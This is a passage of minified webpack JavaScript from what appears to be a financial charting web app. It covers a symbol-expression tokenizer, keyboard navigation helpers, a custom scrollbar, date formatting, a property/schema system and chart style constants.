e.exchange()})).filter((function(e){return e}))}function x(e){return 1!==(e=k(e)).length?null:e[0]}function T(e,t){return(e=k(e)).some((function(e){return t.includes((e||"").toUpperCase())}))}function E(e){return e.join("")}return{tokenize:w,validate:function(e){for(var t="init",o="var",i=t,l={warnings:[],errors:[],isEmpty:!0},c=[],d=0;d<e.length;d++){if(!((h=e[d])instanceof n)){if(delete l.isEmpty,h.isIncomplete){var u={status:"incomplete",reason:"incomplete_token",offset:h._offset,token:h};if(h.incompleteSuggest&&(u.recover={append:h.incompleteSuggest()}),l.warnings.push(u),d!==e.length-1){u.status="error";continue}}if(h instanceof m||h instanceof g){if(i===o){
l.errors.push({status:"error",reason:"unexpected_token",offset:h._offset,token:h});continue}i=o}else if(h instanceof a){if(i!==o){l.errors.push({status:"error",reason:"unexpected_token",offset:h._offset,token:h});continue}i="operator"}else if(h instanceof r){if(i===o){l.errors.push({status:"error",reason:"unexpected_token",offset:h._offset,token:h});continue}c.push(h),i=t}else if(h instanceof s){if(i!==o){l.errors.push({status:"error",reason:"unexpected_token",offset:h._offset,token:h});continue}c.pop()||l.errors.push({status:"error",reason:"unbalanced_brace",offset:h._offset,token:h,recover:{prepend:new r}}),i=o}else h instanceof v&&l.errors.push({status:"error",reason:"unparsed_entity",offset:h._offset,token:h})}}for(l.braceBalance=c.length,i!==o&&l.warnings.push({status:"incomplete"});c.length;){var h;u={status:"incomplete",reason:"unbalanced_brace",offset:(h=c.pop())._offset,token:h};i===o&&(u.recover={append:new s}),l.warnings.push(u)}return l.currentState=i,0===l.warnings.length&&delete l.warnings,0===l.errors.length&&delete l.errors,l},factorOutBraces:C,normalizeTokens:function(e){for(var t=0;t<e.length;t++)e[t].parse&&e[t].parse();return e},flip:function(e){var t=function(e){for(var t,o=0,i=1,l=2,c=3,d=o,h=0,p=0;p<e.length;p++){var _=e[p];if(!(_ instanceof n))switch(d){case o:if(!(_ instanceof g&&1==+_.value))return!1;d=i;break;case i:if(!(d===i&&_ instanceof u))return!1;d=l,t=p+1;break;case l:if(_ instanceof r)d=c,h=1;else if(_ instanceof a)return!1;break;case c:_ instanceof r?h++:_ instanceof s&&--h<=0&&(d=l)}}return e.slice(t)}(e);return C(t||[new g("1"),new u,new r].concat(e).concat(new s))},hasBatsSymbols:function(e){return T(e,["BATS"])},hasEodSymbols:function(e){return(e=x(e))&&-1!==e.toUpperCase().indexOf("_EOD")},hasChxjpySymbols:function(e){return T(e,["CHXJPY"])},hasFreeDelaySymbols:function(e){return T(e,pro.getProductsByType(pro.PRODUCT_TYPES.exchange).map((function(e){return e.exchange.toUpperCase()+"_DLY"})))},getExchange:x,getExchanges:k,isExchange:function(e,t){return!!(e=x(e))&&e.substring(0,t.length)===t},SymbolToken:m,IncompleteSymbolToken:f,NumberToken:g,BinaryOperatorToken:a,OpenBraceToken:r,CloseBraceToken:s,ticker:function(e){return new m(e).ticker()},shortName:function(e){if("string"!=typeof e)throw new TypeError("expression must be a string");var t=C(S(w(e)));return t.forEach((function(e){e instanceof m&&e.exchange(null)})),E(t)},normalize:function(e){if("string"!=typeof e)throw new TypeError("expression must be a string");return E(C(S(w(e))))}}}();e.exports=o},278846:(e,t,o)=>{"use strict";function i(e){e.dispatchEvent(new CustomEvent("roving-tabindex:main-element"))}function n(e){e.dispatchEvent(new CustomEvent("roving-tabindex:secondary-element"))}o.d(t,{becomeMainElement:()=>i,becomeSecondaryElement:()=>n})},670112:(e,t,o)=>{"use strict";o.d(t,{mapKeyCodeToDirection:()=>c,navigationOrderComparator:()=>r,queryFocusableElements:()=>a,queryTabbableElements:()=>s,updateTabIndexes:()=>l});var i=o(680574),n=o(355734);function r(e,t){
return e===t?0:e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING?-1:1}function s(e){return Array.from(e.querySelectorAll('button:not(:disabled):not([aria-disabled="true" i]):not([tabindex="-1"]), [tabindex]:not([disabled]):not([aria-disabled="true" i]):not([tabindex="-1"])')).filter((0,n.createScopedVisibleElementFilter)(e))}function a(e){return Array.from(e.querySelectorAll('button:not(:disabled):not([aria-disabled="true" i]):not([aria-disabled=""]), [tabindex]:not([disabled]):not([aria-disabled="true" i]):not([aria-disabled=""])')).filter((0,n.createScopedVisibleElementFilter)(e))}function l(){window.dispatchEvent(new CustomEvent("keyboard-navigation-activation",{bubbles:!0}))}function c(e){const t=(0,i.isRtl)();switch(e){case 38:return"blockPrev";case 40:return"blockNext";case 37:return t?"inlineNext":"inlinePrev";case 39:return t?"inlinePrev":"inlineNext";default:return null}}},905728:(e,t,o)=>{"use strict";o.d(t,{SidebarCustomScroll:()=>u});var i=o(778785),n=o(251924),r=o(318557),s=o(551524),a=o(404573);const l=[()=>navigator.userAgent.includes("Win")&&navigator.userAgent.includes("Chrome")?1/window.devicePixelRatio:1,()=>16,(e=()=>0)=>.8*(e()??0)];o(220113);var c=o(82353);const d={headerHeight:0,additionalClass:"",alwaysVisible:!1,showBottomShadow:!0,scrollMarginTop:1,bubbleScrollEvent:!1};class u{constructor(e,t,o={}){if(this.scrolled=new n.Delegate,this.scrolltoend=new n.Delegate,this.scrolltostart=new n.Delegate,this.visibilityCallbacks=[],this._scrollTargetTop=0,this._scrollSpeed=40,this._shadowOffset=10,this._shadowTop=null,this._shadowBottom=null,this._dragInitialized=!1,this._dragging=!1,this._draggable=null,this._atStart=!1,this._atEnd=!1,this._stickyBottom=null,this._animation=null,this._saved=null,this._options={...d,...o},this._wrapper=e,this._wrapper.classList.add(c.wrapper),this._content=t,this._headerHeight=this._options.headerHeight,this._scrollMarginTop=this._options.scrollMarginTop,this._scrollBar=document.createElement("div"),this._scrollBar.classList.add("sb-scrollbar","sb-scrollbar-body"),this._options.additionalClass&&this._scrollBar.classList.add(this._options.additionalClass),this._scrollBar.classList.toggle("active-always",this._options.alwaysVisible),this._scrollBarWrapper=document.createElement("div"),this._scrollBarWrapper.classList.add("sb-scrollbar-wrap"),this._touch=i.touch,this._touch)return this._content.style.position="relative",this._wrapper.classList.add(c.touch),void this._wrapper.addEventListener("scroll",(()=>this._onScroll()));this._wrapper.style.overflow="hidden",this._unsubscribe=(()=>{const e=()=>{this._dragging||(this._options.alwaysVisible||this._scrollBar.classList.add("active"),this._onScroll())},t=()=>{this._dragging||(this._options.alwaysVisible||this._scrollBar.classList.remove("active"),this._onScroll())},o=e=>{const t=e.target instanceof HTMLElement?e.target:null;if((!!!t?.closest(".ignore-horizontal-scroll")||e.deltaY)&&!e.defaultPrevented){const t=function(e,t=()=>({})){return{x:e.deltaX*l[e.deltaMode]((()=>t().width)),
y:e.deltaY*l[e.deltaMode]((()=>t().height))}}(e,(()=>({height:this._wrapper.clientHeight}))).y;this.scroll(-t,1)||(e.stopPropagation(),e.preventDefault())}};return this._wrapper.addEventListener("mouseenter",e),this._wrapper.addEventListener("mouseleave",t),this._wrapper.addEventListener("wheel",o),()=>{this._wrapper.removeEventListener("mouseenter",e),this._wrapper.removeEventListener("mouseleave",t),this._wrapper.removeEventListener("wheel",o)}})(),!1!==this._options.showTopShadow&&(this._shadowTop=document.createElement("div"),this._shadowTop.classList.add("sb-inner-shadow","top","i-invisible"),this._wrapper.appendChild(this._shadowTop)),!1!==this._options.showBottomShadow&&(this._shadowBottom=document.createElement("div"),this._shadowBottom.classList.add("sb-inner-shadow"),this._wrapper.appendChild(this._shadowBottom)),this._shadowTop&&this._headerHeight&&(this._shadowTop.style.top=this._headerHeight-this._shadowOffset+"px"),this._wrapper.appendChild(this._scrollBarWrapper),this._scrollBarWrapper.appendChild(this._scrollBar),this._onScroll()}isTouch(){return this._touch}getScrollBar(){return this._scrollBar}initDraggable(){return this._dragInitialized||(this._draggable=new a.Draggable({axis:"y",source:this._scrollBar,containment:this._scrollBarWrapper,start:()=>{this._dragging=!0},stop:()=>{this._dragging=!1},drag:()=>{this.updateScroll()}}),this._dragInitialized=!0),this}updateScroll(){if(this._touch)return this;const e=Math.ceil((0,r.position)(this._scrollBar).top-this._scrollMarginTop-this._headerHeight),t=this.getContainerHeightWithoutHeader(),o=(0,r.outerHeight)(this._content),i=o-t-1;return t<=0||(this._scrollTargetTop=i<=0?this._headerHeight:Math.min(-e*o/t+this._headerHeight,this._headerHeight),e+(0,r.contentHeight)(this._scrollBar)+2>=t?this.scrollToEnd():(this._content.style.top=this._scrollTargetTop+"px",this._onScroll())),this}getContainerHeightWithoutHeader(){return this._wrapper.getBoundingClientRect().height-this._headerHeight}getContainerHeight(){return this._wrapper.getBoundingClientRect().height}getContentHeight(){return this._content.getBoundingClientRect().height}updateScrollBar(){if(this._touch)return this;const e=(0,r.position)(this._content).top,t=this.getContentHeight(),o=this.getContainerHeight(),i=this.getContainerHeightWithoutHeader(),n=1+this._headerHeight,s=i-2,a=(Math.abs(e)-this._headerHeight)*s/t,l=o*o/t;return this.isContentShort()?(this._scrollBar.classList.add("js-hidden"),this._wrapper.classList.remove("sb-scroll-active")):(this._scrollBar.classList.remove("js-hidden"),this._scrollBar.style.height=l+"px",this._scrollBar.style.top=n+a+"px",this._wrapper.classList.add("sb-scroll-active"),this.initDraggable()),this}scroll(e,t){const o=(0,r.position)(this._content).top,i=(0,r.outerHeight)(this._content)-this.getContainerHeightWithoutHeader()-1,n=t||this._scrollSpeed;return i<=0||(this._scrollTargetTop=Math.max(-i+this._headerHeight,Math.min(this._headerHeight,o+e*n)),this.setContentTop(this._scrollTargetTop),this._onScroll())}animateTo(e){if(this._touch)return this;const t=(0,
r.outerHeight)(this._content)-this.getContainerHeightWithoutHeader()-1;if(t<=0)return!0;this._scrollTargetTop=Math.max(-t+this._headerHeight,Math.min(this._headerHeight,-e)),this._animation&&this._animation.stop(),this._animation=(0,s.doAnimate)({duration:500,from:parseFloat(getComputedStyle(this._content).top),to:this._scrollTargetTop,onStep:(e,t)=>{this._content.style.top=t+"px"},onComplete:()=>{this._onScroll()}})}resize(){const e=(0,r.outerHeight)(this._content),t=(0,r.outerHeight)(this._wrapper);!this._options.vAlignBottom&&e<t?this.atStart()||this.scrollToStart():this.atEnd()?this.scrollToEnd():"number"==typeof this._stickyBottom&&this.setContentTop(Math.min(0,this._stickyBottom+(0,r.outerHeight)(this._wrapper)-(0,r.outerHeight)(this._content)))}resizeHeader(e){const t=e-this._headerHeight;this._headerHeight=e,this._scrollTargetTop+=t,this._shadowTop&&(this._shadowTop.style.top=this._headerHeight-this._shadowOffset+"px"),this.resize()}scrollTo(e,t){const o={position:"visible",areaHeight:e instanceof HTMLElement?(0,r.contentHeight)(e):0,...t};e instanceof HTMLElement&&(e=o.offsetTop||(0,r.position)(e).top);const i=(0,r.position)(this._content).top,n=this._content.getBoundingClientRect().height,s=this.getContainerHeightWithoutHeader();if(n-s-1<=0)return!0;const a=-1*(i-this._headerHeight),l=a+s;let c=0;if("visible"===o.position){if(e>a&&e+o.areaHeight<l)return!1;c=e+o.areaHeight>l?l-e-o.areaHeight:a-e}else"top"===o.position&&(c=a-e);return this.scroll(c,1),this._onScroll(),!1}scrollToEnd(){const e=(0,r.position)(this._content).top,t=(0,r.outerHeight)(this._content),o=(0,r.outerHeight)(this._wrapper),i=t>o?e+(o-(t+e))+1:1;return this.setContentTop(i),this._onScroll(),this}scrollToStart(){return this.setContentTop(this._headerHeight),this._onScroll(),this}currentPosition(){return Math.round((0,r.position)(this._content).top)}atStart(){return Math.round((0,r.position)(this._content).top)>=this._headerHeight}atEnd(e){"number"==typeof e&&isFinite(e)||(e=0);const t=Math.round((0,r.position)(this._content).top),o=Math.floor((0,r.outerHeight)(this._content)),i=Math.floor((0,r.outerHeight)(this._wrapper));return o-Math.abs(t)-1<=i+e}checkContentVisibility(){this._onContentVisible()}subscribeToContentVisible(e,t,o){this.visibilityCallbacks.push({id:e,element:t,callback:o})}triggerVisibilityCallbacks(e){this._onContentVisible(e)}save(){return this._saved={top:(0,r.position)(this._content).top,height:(0,r.outerHeight)(this._content)},this}restore(){if(this._saved){if(this._saved.top===(0,r.position)(this._content).top&&this._saved.height===(0,r.outerHeight)(this._content))return this._saved=null,this;this._options.vAlignBottom&&(this._saved.top-=(0,r.outerHeight)(this._content)-this._saved.height,this._saved.top>this._headerHeight&&(this._saved.top=this._headerHeight)),this.setContentTop(this._saved.top),this._saved=null,this._onScroll(!0)}return this}setContentTop(e){return this._touch?this._options.vAlignBottom&&(0,r.outerHeight)(this._content)<(0,r.outerHeight)(this._wrapper)?(this._wrapper.style.overflowY="visible",
this._content.style.position="absolute",this._content.style.bottom="0px"):(this._content.style.position="relative",this._content.style.position="auto",this._wrapper.style.overflowY="auto",this._wrapper.scrollTop=-e):this._content.style.top=e+"px",this}isContentShort(){return this.getContentHeight()<=this.getContainerHeightWithoutHeader()}destroy(){this._animation&&this._animation.stop(),this._scrollBarWrapper&&this._scrollBarWrapper.remove(),this._shadowBottom&&this._shadowBottom.remove(),this._shadowTop&&this._shadowTop.remove(),this._draggable&&(this._draggable.destroy(),this._draggable=null),this._content.style.cssText="",this._wrapper.style.cssText="",this._unsubscribe?.()}_onScroll(e){this._touch||(this._content.style.bottom="auto"),this.scrolled.fire(),this._dragging&&!0!==e||this.updateScrollBar();const t=this.atStart(),o=this.atEnd();return this._shadowTop&&this._shadowTop.classList.toggle("i-invisible",!!t),this._shadowBottom&&this._shadowBottom.classList.toggle("i-invisible",!!o),this._onContentVisible(),!this._atStart&&t?(this._atStart=!0,this.scrolltostart.fire()):this._atStart&&!t&&(this._atStart=!1),!this._atEnd&&o?(this._atEnd=!0,this.scrolltoend.fire()):this._atEnd&&!o&&(this._atEnd=!1),this._options.vAlignBottom&&(this._stickyBottom=(0,r.outerHeight)(this._content)-Math.abs((0,r.position)(this._content).top)-(0,r.outerHeight)(this._wrapper)),(this._atStart||this._atEnd)&&("function"==typeof this._options.bubbleScrollEvent?Boolean(this._options.bubbleScrollEvent()):Boolean(this._options.bubbleScrollEvent))}_contentIsVisible(e){return(0,r.position)(e.element).top>-1*this.currentPosition()}_onContentVisible(e){if(!this.visibilityCallbacks.length)return;const t=e||this._contentIsVisible.bind(this),o=[],i=this.visibilityCallbacks.filter(((e,i)=>{if(!this._content.contains(e.element))return!1;const n=t(e);return n&&o.push(i),!n}));o.forEach((t=>{this.visibilityCallbacks[t].callback(!!e)})),this.visibilityCallbacks=i}}},514181:(e,t,o)=>{"use strict";o.d(t,{availableDateFormats:()=>b,dateFormatFunctions:()=>f,defaultDateFormat:()=>w,getDateFormatWithWeekday:()=>y,yyyy:()=>v});var i=o(444372),n=o(39654),r=o(866893);const s={1:()=>i.t(null,void 0,o(562310)),2:()=>i.t(null,void 0,o(302507)),3:()=>i.t(null,void 0,o(92767)),4:()=>i.t(null,void 0,o(227072)),5:()=>i.t(null,{context:"short"},o(13132)),6:()=>i.t(null,void 0,o(800429)),7:()=>i.t(null,void 0,o(853786)),8:()=>i.t(null,void 0,o(546450)),9:()=>i.t(null,void 0,o(806816)),10:()=>i.t(null,void 0,o(912179)),11:()=>i.t(null,void 0,o(526899)),12:()=>i.t(null,void 0,o(532084))},a={1:()=>i.t(null,void 0,o(914568)),2:()=>i.t(null,void 0,o(913534)),3:()=>i.t(null,void 0,o(914530)),4:()=>i.t(null,void 0,o(903762))},l=(e,t)=>(t?e.getMonth():e.getUTCMonth())+1,c=(e,t)=>t?e.getDate():e.getUTCDate(),d=(e,t)=>t?e.getFullYear():e.getUTCFullYear(),u=(e,t)=>e.toLocaleDateString(window.language?(0,n.getIsoLanguageCodeFromLanguage)(window.language):void 0,{weekday:"short",timeZone:"local"===t?void 0:t}),h=(e,t)=>a[((e,t)=>Math.floor((l(e,t)-1)/3)+1)(e,t)](),p=(e,t)=>(0,
r.numberToStringWithLeadingZero)(c(e,t),2),_=(e,t)=>s[l(e,t)](),m=(e,t)=>(0,r.numberToStringWithLeadingZero)(l(e,t),2),g=(e,t)=>(0,r.numberToStringWithLeadingZero)(d(e,t)%100,2),v=(e,t)=>(0,r.numberToStringWithLeadingZero)(d(e,t),4),f={"qq 'yy":(e,t)=>`${h(e,t)} '${g(e,t)}`,"qq yyyy":(e,t)=>`${h(e,t)} ${v(e,t)}`,"dd MMM 'yy":(e,t)=>`${p(e,t)} ${_(e,t)} '${g(e,t)}`,"MMM 'yy":(e,t)=>`${_(e,t)} '${g(e,t)}`,"MMM dd, yyyy":(e,t)=>`${_(e,t)} ${p(e,t)}, ${v(e,t)}`,"MMM d, yyyy":(e,t)=>`${_(e,t)} ${((e,t)=>(0,r.numberToStringWithLeadingZero)(c(e,t),0))(e,t)}, ${v(e,t)}`,"MMM yyyy":(e,t)=>`${_(e,t)} ${v(e,t)}`,"MMM dd":(e,t)=>`${_(e,t)} ${p(e,t)}`,"dd MMM":(e,t)=>`${p(e,t)} ${_(e,t)}`,"yyyy-MM-dd":(e,t)=>`${v(e,t)}-${m(e,t)}-${p(e,t)}`,"yy-MM-dd":(e,t)=>`${g(e,t)}-${m(e,t)}-${p(e,t)}`,"yy/MM/dd":(e,t)=>`${g(e,t)}/${m(e,t)}/${p(e,t)}`,"yyyy/MM/dd":(e,t)=>`${v(e,t)}/${m(e,t)}/${p(e,t)}`,"dd-MM-yyyy":(e,t)=>`${p(e,t)}-${m(e,t)}-${v(e,t)}`,"dd-MM-yy":(e,t)=>`${p(e,t)}-${m(e,t)}-${g(e,t)}`,"dd/MM/yy":(e,t)=>`${p(e,t)}/${m(e,t)}/${g(e,t)}`,"dd/MM/yyyy":(e,t)=>`${p(e,t)}/${m(e,t)}/${v(e,t)}`,"MM/dd/yy":(e,t)=>`${m(e,t)}/${p(e,t)}/${g(e,t)}`,"MM/dd/yyyy":(e,t)=>`${m(e,t)}/${p(e,t)}/${v(e,t)}`};function y(e,t){return"ja"===window.language?(o,i)=>`${f[e](o,i)} (${u(o,t)})`:(o,i)=>`${u(o,t)} ${f[e](o,i)}`}const b=Object.keys(f),w=()=>-1!==["ja","ko","zh","zh_TW"].indexOf(window.language||"")?"yyyy-MM-dd":"dd MMM 'yy"},666310:(e,t,o)=>{"use strict";o.d(t,{Interval:()=>i.Interval,ResolutionKind:()=>i.ResolutionKind,SpecialResolutionKind:()=>i.SpecialResolutionKind,isHour:()=>i.isHour});var i=o(257253)},673378:(e,t,o)=>{"use strict";o.d(t,{createPrimitiveProperty:()=>n});var i=o(751610);function n(e){return new i.Property(e)}},57408:(e,t,o)=>{"use strict";o.d(t,{PropertyBase:()=>r});var i=o(650151),n=o(251924);class r{constructor(){this._listeners=new n.Delegate,this._muteChildChanges=!1,this._owner=null,this._name=""}nameInOwner(){return this._name}setNameInOwner(e){this._name=e}owner(){return this._owner}setOwner(e){this._owner=e}pathToRoot(){const e=this._owner?.pathToRoot();return e?`${e}.${this._name}`:this._name}pathToRootProperty(){if(!this._owner)return"";const e=this._owner.pathToRootProperty?.();return e?`${e}.${this._name}`:this._name}removeProperty(e){(0,i.assert)(!1,`Trying to call "removeProperty" on property ${this.pathToRoot()}`)}addChild(e,t){(0,i.assert)(!1,`Trying to call "addChild" on property ${this.pathToRoot()}`)}hasChild(e){return!1}childCount(){return 0}childNames(){return[]}childs(){(0,i.assert)(!1,`Trying to call "childs" on property ${this.pathToRoot()}`)}state(e,t){return this.value()}merge(e,t){(0,i.assert)(!1,`Trying to call "merge" on property ${this.pathToRoot()}`)}mergeAndFire(e){(0,i.assert)(!1,`Trying to call "mergeAndFire" on property ${this.pathToRoot()}`)}child(e){if(this.hasChild(e))return this.childs()[e]}muteChildChanges(e){this._muteChildChanges=e}fireChanged(){this._listeners.fire(this,this.pathToRootProperty())}listeners(){return this._listeners}subscribe(e,t){this.listeners().subscribe(e,t,!1)}
unsubscribe(e,t){this.listeners().unsubscribe(e,t)}unsubscribeAll(e){this.listeners().unsubscribeAll(e)}}},113640:(e,t,o)=>{"use strict";o.d(t,{DataTypes:()=>i,createPropertySchema:()=>m,dataType:()=>u,extractStateWithSchema:()=>g,isArraySchema:()=>_,validateSchema:()=>p});var i,n=o(569708),r=o(283873),s=o(683350),a=o(456052),l=o(182433),c=o(936714),d=o(650151);function u(e){return(0,n.default)(e)?i.NUMBER:(0,r.default)(e)?i.STRING:(0,s.default)(e)?i.BOOLEAN:(0,a.default)(e)?i.ARRAY:null===e?i.NULL:"object"==typeof e?i.OBJECT:i.UNKNOWN}!function(e){e.STRING="string",e.NUMBER="number",e.BOOLEAN="boolean",e.OBJECT="object",e.ARRAY="array",e.NULL="null",e.UNKNOWN="unknown"}(i||(i={}));const h=[i.ARRAY,i.OBJECT];function p(e,t){try{const o=u(e);if((0,d.assert)(o===t.type||o===i.NULL&&t.nullable||t.type===i.UNKNOWN),h.includes(o))switch(t.type){case i.ARRAY:(0,d.assert)(e.every((e=>p(e,t.subschema))));break;case i.OBJECT:for(const[o,i]of Object.entries(t.subschema))(0,d.assert)(p(e[o],i))}return!0}catch{return!1}}function _(e){return e.type===i.ARRAY}function m(e,t){let o;const n=u(e);switch(n){case i.NUMBER:case i.STRING:case i.BOOLEAN:o={type:n,saveFlags:t};break;case i.ARRAY:o={type:i.ARRAY,saveFlags:t,subschema:m(e[0],t)};break;case i.OBJECT:{const n={};for(const[o,i]of Object.entries(e))n[o]=m(i,t);o={type:i.OBJECT,saveFlags:t,subschema:n};break}default:o={type:i.UNKNOWN,saveFlags:t}}return o}function g(e,t,o){if(!function(e){return e.type===i.OBJECT}(t)||!(0,l.default)(e))return e;const n=Object.keys(e);for(const i of n){const n=t.subschema[i];void 0===t.saveFlags||n||(0,c.default)(e,i);const r=n?.saveFlags;void 0===r||r&o||(0,c.default)(e,i),n&&g(e[i],n,o)}return e}},751610:(e,t,o)=>{"use strict";o.d(t,{Property:()=>m,isPrimitiveType:()=>_});var i=o(569708),n=o(283873),r=o(683350),s=o(688987),a=o(456052),l=o(650151),c=o(735566),d=o(483102),u=o(57408),h=o(113640);const p=(0,c.getLogger)("Property");function _(e){return null===e||(0,i.default)(e)&&Number.isFinite(e)||(0,n.default)(e)||(0,r.default)(e)}class m extends u.PropertyBase{constructor(e,t){if(super(),this._childs=[],this._dependents=[],this._schema=t||(0,h.createPropertySchema)(e),void 0!==e)if((0,h.validateSchema)(e,this._schema)||p.logWarn(`The state with a data type: ${(0,h.dataType)(e)} does not match a schema`),_(e))this._value=e;else{let t=Object.entries(e);(0,h.isArraySchema)(this._schema)&&(t=t.filter((([e])=>!Number.isNaN(+e))));for(const[e,o]of t)this.addProperty(e,o)}}destroy(){this.listeners().destroy();for(const e of this._childs)this.child(e)?.destroy?.()}merge(e,t){let o=null,i=0;if(t&&(o=[],i=o.length),void 0===e)return o;if(_(e))return this._value!==e&&o?.push(this),this._value=e,o;if((0,a.default)(e)){(0,h.isArraySchema)(this._schema)||p.logWarn("Property is not an array");for(let i=0;i<e.length;i++){const n=this.childs()[i];if(n){const r=n.merge(e[i],t);o?.push(...r)}else{const t=this.addProperty(`${i}`,e[i]);o?.push(t)}}}else{let i=Object.entries(e);(0,h.isArraySchema)(this._schema)&&(i=i.filter((([e])=>!Number.isNaN(+e))))
;for(const[e,n]of i){const i=this.childs()[e];if(i){const e=i.merge(n,t);o?.push(...e)}else{const t=this.addProperty(e,n);o?.push(t)}}}return o&&o.length>i&&o.push(this),o}mergeAndFire(e){const t=(0,l.ensureNotNull)(this.merge(e,!0));this._fireMergeAndFireChangedProps(t)}state(e,t){const o=(0,s.default)(this.value)?this.value():void 0;if(void 0!==o)return o;const i=(0,h.isArraySchema)(this._schema)?[]:{};for(const o of this._childs){if(e&&-1!==e.indexOf(o))continue;if((0,h.isArraySchema)(this._schema)&&Number.isNaN(+o))continue;if(void 0!==t&&"subschema"in this._schema){const e=(0,h.isArraySchema)(this._schema)?this._schema.subschema:this._schema.subschema[o];if(void 0!==this._schema.saveFlags&&!e)continue;if(void 0!==e?.saveFlags&&!(e.saveFlags&t))continue}const n=this.childs()[o];let r;if(e){const i=[];for(const t of e)t.startsWith(o+".")&&i.push(t.substring(o.length+1));r=n?.state(i,t)}else r=n?.state();(void 0!==r||n?.storeStateIfUndefined())&&((0,a.default)(i)?i[+o]=r:i[o]=r)}return i}clone(){return new m(this.state())}value(){return this._value}childCount(){return this._childs.length}childNames(){return this._childs}childByPath(e){let t=this;for(const o of e.split(".")){if(void 0===t)break;t=t.child(o)}return t}hasChild(e){return this._childs.includes(e)}setValue(e,t){(this._value!==e||t)&&(this._value=e,this.fireChanged())}setValueSilently(e){this._value=e}addProperty(e,t){let o;(0,h.isArraySchema)(this._schema)&&Number.isNaN(+e)&&p.logWarn("Property is an array"),this.removeProperty(e),this._schema.type===h.DataTypes.OBJECT?o=this._schema.subschema[e]:this._schema.type===h.DataTypes.ARRAY&&(o=this._schema.subschema);const i=new m(t,o);return this[e]=i,this._childs.push(e),i.subscribe(this,((e,t)=>{this._childChanged(e,t)})),i.setOwner(this),i.setNameInOwner(e),i}removeProperty(e){const t=this.child(e);t&&(t.setNameInOwner(""),t.setOwner(null),t.unsubscribeAll(this),delete this[e],this._childs=this._childs.filter((t=>t!==e)))}addChild(e,t){if((0,h.isArraySchema)(this._schema)&&Number.isNaN(+e))throw new Error("Property is an array");this[e]&&this.removeProperty(e),this[e]=t,-1===this._childs.indexOf(e)&&this._childs.push(e),t.subscribe(this,((e,t)=>this._childChanged(e,t))),t.setOwner(this),t.setNameInOwner(e)}childs(){return this}storeStateIfUndefined(){return!0}ownership(){return(0,d.ownership)(this)}weakReference(){return(0,d.weakReference)(this)}addDependent(e){this._dependents.push(e)}removeDependent(e){const t=this._dependents.indexOf(e);t>=0&&this._dependents.splice(t,1)}dependents(){return this._dependents}_childChanged(e,t){this._muteChildChanges||this._listeners.fire(this,t)}_fireMergeAndFireChangedProps(e){this.muteChildChanges(!0);for(const t of e)t.muteChildChanges(!0);for(const t of e)t.muteChildChanges(!1),t.fireChanged();this.muteChildChanges(!1)}}},503447:(e,t,o)=>{"use strict";o.r(t),o.d(t,{SERIES_STATUS_TEXT:()=>C,STATUS_CALCULATION_ERROR:()=>y,STATUS_DELAYED:()=>_,STATUS_DELAYED_STREAMING:()=>m,STATUS_EOD:()=>h,STATUS_ERROR:()=>f,STATUS_INVALID_SYMBOL:()=>d,STATUS_LOADING:()=>l,
STATUS_NO_BARS:()=>g,STATUS_OFFLINE:()=>s,STATUS_PULSE:()=>p,STATUS_READY:()=>c,STATUS_REPLAY:()=>v,STATUS_RESOLVING:()=>a,STATUS_SNAPSHOT:()=>u,STATUS_UNSUPPORTED_RESOLUTION:()=>b,STYLE_AREA:()=>E,STYLE_BARS:()=>k,STYLE_BASELINE:()=>L,STYLE_CANDLES:()=>x,STYLE_COLUMNS:()=>B,STYLE_HEIKEN_ASHI:()=>$,STYLE_HILO:()=>R,STYLE_HLC_AREA:()=>W,STYLE_HLC_BARS:()=>V,STYLE_HOLLOW_CANDLES:()=>P,STYLE_KAGI:()=>F,STYLE_LINE:()=>T,STYLE_LINE_WITH_MARKERS:()=>O,STYLE_PB:()=>D,STYLE_PNF:()=>A,STYLE_RANGE:()=>I,STYLE_RENKO:()=>M,STYLE_SHORT_NAMES:()=>U,STYLE_STEPLINE:()=>N,SYMBOL_STRING_DATA:()=>j,chartStylesWithAttachedStudies:()=>q,isChartStyleStudyInfoComplex:()=>H,seriesLoadingStatuses:()=>S,seriesReadyStatuses:()=>w});var i=o(175468),n=o(735685),r=o(353887);const s=0,a=1,l=2,c=3,d=4,u=5,h=6,p=7,_=8,m=9,g=10,v=11,f=12,y=13,b=14,w=new Set([3,6,7,8,9,11]),S=new Set([1,2]),C={[s]:"connecting",[a]:"loading",[l]:"loading",[c]:"realtime",[d]:"invalid",[u]:"snapshot",[h]:"endofday",[p]:"endofday",[_]:"delayed",[m]:"delayed_streaming",[g]:"forbidden",[v]:"replay",[f]:"error",[y]:"calculation_error",[b]:"unsupported_resolution"},k=0,x=1,T=2,E=3,M=4,F=5,A=6,D=7,$=8,P=9,L=10,I=11,R=12,B=13,O=14,N=15,W=16,V=21,U={0:"bar",1:"candle",9:"hollowCandle",2:"line",14:"lineWithMarkers",15:"stepline",3:"area",16:"hlcArea",4:"renko",7:"pb",5:"kagi",6:"pnf",8:"ha",10:"baseline",11:"range",12:"hilo",13:"column",17:"volFootprint",18:"tpo",19:"volCandles",20:"svp",21:"hlcBars"};function H(e){return"variants"in e}const z=[{type:n.studyTpoPreriodicId,basicStudyVersion:104},{type:n.studyTpoSessionsId,basicStudyVersion:104}],j={4:{type:"BarSetRenko@tv-prostudies",basicStudyVersion:73},7:{type:"BarSetPriceBreak@tv-prostudies",basicStudyVersion:34},5:{type:"BarSetKagi@tv-prostudies",basicStudyVersion:73},6:{type:"BarSetPnF@tv-prostudies",basicStudyVersion:73},8:{type:"BarSetHeikenAshi@tv-basicstudies",basicStudyVersion:60},11:{type:"BarSetRange@tv-basicstudies",basicStudyVersion:72},17:{type:i.studyVolFootprintId,basicStudyVersion:104},18:{variants:z,selector:e=>{const t=e;return"Day"===t.period&&1===t.periodsNum?z[1]:z[0]}},20:{type:r.studyVbPSessionsId,basicStudyVersion:126}},q=[17,18,20]},735685:(e,t,o)=>{"use strict";o.d(t,{studyTpoPreriodicId:()=>i,studyTpoSessionsId:()=>n});const i="TPOPeriodic@tv-volumebyprice",n="TPOSessions@tv-volumebyprice"},175468:(e,t,o)=>{"use strict";o.d(t,{studyVolFootprintId:()=>i});const i="Footprint@tv-volumebyprice"},353887:(e,t,o)=>{"use strict";o.d(t,{studyVbPSessionsId:()=>i});const i="VbPSessions@tv-volumebyprice"},132925:(e,t,o)=>{"use strict";o(235389),o(744404);var i=o(673747),n=o(62802),r=(o(7742),o(875441),o(650151)),s=o(650401),a=o(351079),l=o(23580),c=o(952598);var 